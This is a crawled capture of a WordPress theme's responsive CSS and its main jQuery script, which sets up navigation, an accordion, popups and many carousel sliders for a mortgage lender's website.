    max-width: 500px;
  }
  .one-banner-area .banner-text {
    max-width: 906px;
    padding-left: 15px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 95px;
  }
  .one-help-area .help-img {
    top: 60px;
    max-width: 565px;
  }
  .five-banner-area .banner-shape img:nth-child(2) {
    max-width: 920px;
  }
  .six-banner-area .banner-img {
    left: 105px;
  }
  .container-fluid {
    max-width: 1920px;
  }
  .navbar-light {
    max-width: 1920px;
    margin: auto;
  }
  .one-help-area .help-img {
    max-width: 620px;
  }
}

@media (min-width: 1300px) {
  .container, .container-lg, .container-md, .container-sm, .container-xl {
    max-width: 1320px;
    width: 100%;
  }
}

@media only screen and (max-width: 991px) {
  .navbar-light-four .navbar-toggler {
    background-color: #fff;
  }
  .navbar-light .navbar-nav .nav-item {
    margin-left: 0;
    margin-right: 0;
  }
}

@media only screen and (min-width: 1300px) and (max-width: 1450px) {
  .five-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #fff;
    opacity: .8;
  }
  .five-banner-area .banner-content {
    position: relative;
  }
}

@media only screen and (min-width: 1550px) {
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-top-header .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-navbar .navbar .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-header-area .main-navbar .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-header-area .main-navbar .navbar.is-sticky.navbar-light {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-banner-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .banner-buy-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .better-home-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .better-home-area .social-links {
    left: 100px;
  }
  .choice-home-area .container-fluid {
    padding-left: 250px;
    padding-right: 100px;
  }
  .choice-home-content h1 {
    font-size: 85px;
  }
  .choice-home-information {
    left: -8%;
  }
  .confidence-home-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .offer-style-item .offer-content h3 {
    font-size: 20px;
  }
}
/*# sourceMappingURL=levix-responsive.css.map */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/js/levix-main.js?ver=1766911807
body_size: 15178
content:
jQuery(function ($) {
    'use strict';

	jQuery(document).on('ready', function () {

		// Menu Id 
		$(function() {
			$('a.nav-link[href*="#"]:not([href="#"])').on('click',function() {
                if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
                    var target = $(this.hash);
                    target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
                    if (target.length) {
                        $('html, body').animate({
                                scrollTop: target.offset().top-10
                        }, 10);
                        return false;
                    }
                }
			});
		});

        $(document).on('click','.navbar-collapse.in',function(e) {
            if( $(e.target).is('a') && $(e.target).attr('class') != 'dropdown-toggle' ) {
                $(this).collapse('hide');
            }
        });

		$(".dropdown a.dropdown-toggle").on("click", function(e) {
			$(".dropdown-menu").toggleClass("show");
        });

		$(".dropdown a.dropdown-toggle").hover(function(){
			$(".dropdown-menu").addClass("show");
		});

		// Start Menu
		$(window).on('scroll', function() {
			if ($(this).scrollTop() >50) {
				$('.navbar-light').addClass('menu-shrink');
			} else {
				$('.navbar-light').removeClass('menu-shrink');
			}
		});
		
		$('.one-help-area .help-item .advisor-link a').on('click', function(e){
			var anchor = $(this);
			$('html, body').stop().animate({
				scrollTop: $(anchor.attr('href')).offset().top - 50
			}, 1500);
			e.preventDefault();
		});	

		$('.colfooter-default-column:nth-child(1)').addClass('col-lg-3 col-md-6 col-sm-6');
		$('.colfooter-default-column:nth-child(2)').addClass('col-lg-2 col-md-6 col-sm-6');
		$('.colfooter-default-column:nth-child(3)').addClass('col-lg-2 col-md-3 col-sm-6');
		$('.colfooter-default-column:nth-child(4)').addClass('col-lg-2 col-md-3 col-sm-6');
		$('.colfooter-default-column:nth-child(5)').addClass('col-lg-3 col-md-6 col-sm-6');


		

		// Product +/-
        $(".plus-btn").on('click', function() {
            var  input = $(this).prev('input.qty');
            var val = parseInt(input.val());
            var step = input.attr('step');
            step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
            input.val( val + step ).change();
        });

        $(".minus-btn").on('click', function() {
            var input = $(this).next('input.qty');
            var val = parseInt(input.val());
            var step = input.attr('step');
            step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
            if (val > 0) {
                input.val( val - step ).change();
            }
		});

		// Accordion 
		$('.accordion > li:eq(0) a').addClass('active').next().slideDown();
		$('.accordion a').click(function(j) {
			var dropDown = $(this).closest('li').find('p');
			$(this).closest('.accordion').find('p').not(dropDown).slideUp();
			if ($(this).hasClass('active')) {
				$(this).removeClass('active');
			} else {
				$(this).closest('.accordion').find('a.active').removeClass('active');
				$(this).addClass('active');
			}
			dropDown.stop(false, true).slideToggle();
			j.preventDefault();
		});

		// Popup Youtube 
		$('.popup-youtube').magnificPopup({
			disableOn: 320,
			type: 'iframe',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		});

		// Nice Select
		$('select').niceSelect();

		$("#datepicker").datepicker({
            minDate: 0,
            onSelect: function(dateText) {
                var today = new Date(
                    new Date().getFullYear(),
                    new Date().getMonth(),
                    new Date().getDate()
                ).getTime();
            }
        });

		// Preloader 
		jQuery(window).on('load',function(){
			jQuery(".loader").fadeOut(500);
		});

		// Back to Top
		$(window).scroll(function () {
			if ($(this).scrollTop() != 0) {
				$('#toTop').fadeIn();
			} else {
				$('#toTop').fadeOut();
			}
		}); 
		$('#toTop').on('click', function(){
			$("html, body").animate({ scrollTop: 0 }, 50);
			return false;
		});

		// Header Sticky
		$(window).on('scroll',function() {
			if ($(this).scrollTop() > 120){  
				$('.navbar').addClass("is-sticky");
			}
			else{
				$('.navbar').removeClass("is-sticky");
			}
		});

		// Beyond Slider JS
		$(document).ready(function() {
			var bigimage = $("#beyond-style-item");
			var thumbs = $("#thumbs");
			//var totalslides = 10;
			var syncedSecondary = true;
		
			bigimage
			.owlCarousel({
			items: 1,
			slideSpeed: 2000,
			nav: true,
			autoplay: true,
			dots: false,
			nav: false,
			loop: true,
			responsiveRefreshRate: 200,
			navText: [
					"<i class='bx bx-left-arrow-alt'></i>",
					"<i class='bx bx-right-arrow-alt'></i>"
				],
			})
			.on("changed.owl.carousel", syncPosition);
		
			thumbs
			.on("initialized.owl.carousel", function() {
			thumbs
				.find(".owl-item")
				.eq(0)
				.addClass("current");
			})
			.owlCarousel({
				loop: true,
				dots: false,
				nav: true,
				autoplay: false,
				active: true,
				navText: [
					"<i class='bx bx-left-arrow-alt'></i>",
					"<i class='bx bx-right-arrow-alt'></i>"
				],
				smartSpeed: 200,
				slideSpeed: 500,
				slideBy: 8,
				responsiveRefreshRate: 100,
				responsive: {
					0: {
						items: 2
					},
					1024: {
						items: 4
					},
					1200: {
						items: 4
					}
				}
			})
			.on("changed.owl.carousel", syncPosition2);
		
			function syncPosition(el) {
			//if loop is set to false, then you have to uncomment the next line
			//var current = el.item.index;
		
			//to disable loop, comment this block
			var count = el.item.count - 1;
			var current = Math.round(el.item.index - el.item.count / 2 - 0.5);
		
			if (current < 0) {
				current = count;
			}
			if (current > count) {
				current = 0;
			}
			//to this
			thumbs
				.find(".owl-item")
				.removeClass("current")
				.eq(current)
				.addClass("current");
			var onscreen = thumbs.find(".owl-item.active").length - 1;
			var start = thumbs
			.find(".owl-item.active")
			.first()
			.index();
			var end = thumbs
			.find(".owl-item.active")
			.last()
			.index();
		
			if (current > end) {
				thumbs.data("owl.carousel").to(current, 100, true);
			}
			if (current < start) {
				thumbs.data("owl.carousel").to(current - onscreen, 100, true);
			}
			}
		
			function syncPosition2(el) {
			if (syncedSecondary) {
				var number = el.item.index;
				bigimage.data("owl.carousel").to(number, 100, true);
			}
			}
		
			thumbs.on("click", ".owl-item", function(e) {
			e.preventDefault();
			var number = $(this).index();
			bigimage.data("owl.carousel").to(number, 300, true);
			});
		});

	});

	$( window ).on( 'elementor/frontend/init', function() {
		elementorFrontend.hooks.addAction( 'frontend/element_ready/widget', function( $scope ) {

			if($('body').hasClass("elementor-editor-active")) {
				setTimeout( function() {
					// Beyond Slider JS
					$(document).ready(function() {
						var bigimage = $("#beyond-style-item");
						var thumbs = $("#thumbs");
						//var totalslides = 10;
						var syncedSecondary = true;
					
						bigimage
						.owlCarousel({
						items: 1,
						slideSpeed: 2000,
						nav: true,
						autoplay: true,
						dots: false,
						nav: false,
						loop: true,
						responsiveRefreshRate: 200,
						navText: [
								"<i class='bx bx-left-arrow-alt'></i>",
								"<i class='bx bx-right-arrow-alt'></i>"
							],
						})
						.on("changed.owl.carousel", syncPosition);
					
						thumbs
						.on("initialized.owl.carousel", function() {
						thumbs
							.find(".owl-item")
							.eq(0)
							.addClass("current");
						})
						.owlCarousel({
							loop: true,
							dots: false,
							nav: true,
							autoplay: false,
							active: true,
							navText: [
								"<i class='bx bx-left-arrow-alt'></i>",
								"<i class='bx bx-right-arrow-alt'></i>"
							],
							smartSpeed: 200,
							slideSpeed: 500,
							slideBy: 8,
							responsiveRefreshRate: 100,
							responsive: {
								0: {
									items: 2
								},
								1024: {
									items: 4
								},
								1200: {
									items: 4
								}
							}
						})
						.on("changed.owl.carousel", syncPosition2);
					
						function syncPosition(el) {
						//if loop is set to false, then you have to uncomment the next line
						//var current = el.item.index;
					
						//to disable loop, comment this block
						var count = el.item.count - 1;
						var current = Math.round(el.item.index - el.item.count / 2 - 0.5);
					
						if (current < 0) {
							current = count;
						}
						if (current > count) {
							current = 0;
						}
						//to this
						thumbs
							.find(".owl-item")
							.removeClass("current")
							.eq(current)
							.addClass("current");
						var onscreen = thumbs.find(".owl-item.active").length - 1;
						var start = thumbs
						.find(".owl-item.active")
						.first()
						.index();
						var end = thumbs
						.find(".owl-item.active")
						.last()
						.index();
					
						if (current > end) {
							thumbs.data("owl.carousel").to(current, 100, true);
						}
						if (current < start) {
							thumbs.data("owl.carousel").to(current - onscreen, 100, true);
						}
						}
					
						function syncPosition2(el) {
						if (syncedSecondary) {
							var number = el.item.index;
							bigimage.data("owl.carousel").to(number, 100, true);
						}
						}
					
						thumbs.on("click", ".owl-item", function(e) {
						e.preventDefault();
						var number = $(this).index();
						bigimage.data("owl.carousel").to(number, 300, true);
						});
					});
				}, 1000 );
			}

				// Sorting Portfolio 
				$('#Container').mixItUp();

				// Banner Slider 
				$('.banner-slider').owlCarousel({
					items: 1,
					loop: true,
					margin: 15,
					singleItem: true,
					nav: true,
					dots: false,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					navText: [
						"<i class='bx bx-left-arrow-alt'></i>",
						"<i class='bx bx-right-arrow-alt'></i>"
					],
				});

				// Among Slider 
				$('.among-slider').owlCarousel({
					items: 3,
					loop: true,
					margin: 0,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:3,
						}
					}
				});

				// Banner Slider Two 
				$('.two-banner-slider').owlCarousel({
					items: 1,
					loop: true,
					margin: 15,
					singleItem: true,
					nav: true,
					dots: false,
					smartSpeed: 1000,
					autoplay: true,
					autoHeight:true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					navText: [
						"<i class='bx bx-left-arrow-alt'></i>",
						"<i class='bx bx-right-arrow-alt'></i>"
					],
				});

				// Review Slider Two 
				$('.three-review-slider').owlCarousel({
					items: 1,
					loop: true,
					margin: 15,
					singleItem: true,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
				});

				// Step Slider 
				$('.four-step-slider').owlCarousel({
					center: true,
					items: 4,
					loop: true,
					margin: 50,
					nav: false,
					dots: false,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 3000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:4,
						}
					}
				});

				// Step Slider Two 
				$('.four-step-slider-two').owlCarousel({
					center: true,
					items: 4,
					loop: true,
					margin: 50,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 3000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:4,
						}
					}
				});

				// Loan Slider 
				$('.five-loan-slider').owlCarousel({
					items: 4,
					loop: true,
					margin: 15,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:4,
						}
					}
				});

				// Lover Slider 
				$('.six-lover-slider').owlCarousel({
					center: true,
					items: 4,
					loop: true,
					margin: 25,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:4,
						}
					}
				});

				/*
				New Demo JSS
				======================================================*/ 

				// Why Choose US Slider 
				$('.why-choose-us-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,

					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 1,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 3,
						}
					}
				});

				// Staff Slider 
				$('.staff-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,

					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 2,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 4,
						}
					}
				});

				// Testimonials Style Slider 
				$('.testimonials-style-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,
					items: 1,
				});

				// Offer Style Slider 
				$('.offer-style-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,

					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 1,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 3,
						}
					}
				});

				// Find Own Loan Slider  JS
				$('.find-own-loan-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: true,
					dots: false,
					navText: [
						"<i class='bx bx-left-arrow-alt'></i>",
						"<i class='bx bx-right-arrow-alt'></i>"
					],
					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 2,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 4,
						}
					}
				});

				// Blog Style Slider JS
				$('.blog-style-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,

					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 2,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 3,
						}
					}
				});

		});

	});
}(jQuery));